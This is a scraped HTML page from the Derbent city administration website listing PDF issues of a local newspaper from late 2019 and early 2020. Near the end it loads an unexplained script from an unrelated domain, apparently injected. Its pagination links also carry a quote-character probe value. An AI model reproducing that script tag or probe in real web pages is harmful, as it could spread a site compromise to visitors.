					<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений</a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/"  >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/"  class="active">Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"   class="active">Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/" >Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"  >Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/press-tsentr/" title="Пресс-центр">Пресс-центр</a></li><li><span>Дербентская газета</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Газета &quot;Дербентские новости&quot;</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					<div class="newspapers-other-items">
		<div class="item" id="bx_3218110189_215942">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №11</div>
				<div class="date">12.03.2020</div>
								<a href="/upload/iblock/da3/da3b5d746664fa39bce7da3146ffe5a8.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_215618">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №10</div>
				<div class="date">06.03.2020</div>
								<a href="/upload/iblock/7d4/7d48eeae7c3bdc1a76d0fdd08ac1000e.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_215050">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №9</div>
				<div class="date">27.02.2020</div>
								<a href="/upload/iblock/acb/acb5a6c1d86cdb797d1b68c0e73940eb.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_214488">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №8</div>
				<div class="date">21.02.2020</div>
								<a href="/upload/iblock/d33/d33186214e960c76747dc42e8f198bdc.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_213870">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №7 </div>
				<div class="date">14.02.2020</div>
								<a href="/upload/iblock/a1c/a1c0806ede51e344a5c851eea0b4a5fe.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_213217">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №6 за 2020 год </div>
				<div class="date">06.02.2020</div>
								<a href="/upload/iblock/5d3/5d3f92bcb1878e72c55eed29c9690739.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_212971">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №5 за 2020 год </div>
				<div class="date">31.01.2020</div>
								<a href="/upload/iblock/833/8336f8283dcc4009480ce8faf8c2563d.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_212323">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №4 за 2020 год </div>
				<div class="date">24.01.2020</div>
								<a href="/upload/iblock/418/4182835ab58f9154c17fb2007935f98e.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_212240">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №3 за 2020 год</div>
				<div class="date">23.01.2020</div>
								<a href="/upload/iblock/819/8199e2471e7ad79dfae13aa417e8cae6.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_211854">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №2 за 2020 год</div>
				<div class="date">16.01.2020</div>
								<a href="/upload/iblock/87e/87ee98d3c3a9ae071f0d504662e73a94.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_211527">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №1 за 2020 год</div>
				<div class="date">10.01.2020</div>
								<a href="/upload/iblock/dc5/dc5141ecd94da6fdf7a7f4edee4fcb99.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_210966">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №114-115</div>
				<div class="date">31.12.2019</div>
								<a href="/upload/iblock/fec/fecccd159706286b5896c58051909897.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_210620">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №113</div>
				<div class="date">26.12.2019</div>
								<a href="/upload/iblock/c2a/c2af29f850c0064f92a5f0c8cf3ad57e.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_210619">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №105-112</div>
				<div class="date">20.12.2019</div>
								<a href="/upload/iblock/c71/c71d0070cc50a803d6b50aa6ad61c861.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_209841">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №104</div>
				<div class="date">17.12.2019</div>
								<a href="/upload/iblock/824/824b2ada854a53998f9aa578a76eb55f.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_209370">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №103</div>
				<div class="date">12.12.2019</div>
								<a href="/upload/iblock/c9a/c9add3f0e46c61354019d168b801cefe.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_208691">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №102</div>
				<div class="date">05.12.2019</div>
								<a href="/upload/iblock/e07/e072314e572ee78ba964d19ee66ae74f.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_208009">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №91-101</div>
				<div class="date">29.11.2019</div>
								<a href="/upload/iblock/01c/01c92f1a4ad72f715efada62f578baac.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_207147">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №89-90</div>
				<div class="date">22.11.2019</div>
								<a href="/upload/iblock/c00/c002443e5fc9474809b035681a2f8cb7.pdf">Скачать</a>	
							</div>
		</div>
	</div>
		<div class="item" id="bx_3218110189_207146">
				<div class="info-wrap">
			<div class="info-wrap">
				<div class="number">Выпуск №88</div>
				<div class="date">14.11.2019</div>
								<a href="/upload/iblock/bfe/bfe4156bcd5c67aa91c3376619b69588.pdf">Скачать</a>	
							</div>
		</div>
	</div>
</div>
	<div class="modern-page-navigation">
	<span class="modern-page-title">Страницы:</span>
			<a class="modern-page-previous" href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=15">Пред.</a>
			<a class="modern-page-first" href="/press-tsentr/derbent/?ysclid=123%27">1</a>
			<a class="modern-page-dots" href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=7">...</a>
		<a href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=14" class="">14</a>
		<a href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=15" class="">15</a>
		<span class="modern-page-current">16</span>
		<a href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=17" class="">17</a>
		<a href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=18" class="">18</a>
		<a class="modern-page-dots" href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=22">...</a>
		<a href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=25">25</a>
		<a class="modern-page-next" href="/press-tsentr/derbent/?ysclid=123%27&amp;PAGEN_1=17">След.</a>
</div>
				</div>
				<div class="right-content-block">

												




	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/press-tsentr/novosti/" >Новости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/obyavleniya/" >Объявления</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/press-tsentr/derbent/index.php"  class="item-selected">Дербентская газета</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/press-tsentr/derbent/?PAGEN_1=16" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="6fd744adbbe4e24d02d8870ebd226b7b" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>